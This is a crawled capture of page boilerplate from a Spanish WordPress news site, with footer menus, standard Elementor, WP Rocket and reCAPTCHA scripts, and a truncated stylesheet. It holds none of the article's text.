						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"2577552fea","post_id":"3244"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768496668" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc9ea73573"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3244,"title":"ALMA%20VIAJERA%2C%20LA%20HISTORIA%20DE%20SHUSILA%20-%20Diario%20M%C3%A1s%20Noticias","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2021\/04\/maluokokya-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"474c08c562","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"58aa75051a","url":"https:\/\/diariomasnoticias.com\/alma-viajera-la-historia-de-shusila-digital-masnoticias","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1iNyPJ4iMoKtWjVKFAOg1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768682826542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326
body_size: 2531
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( 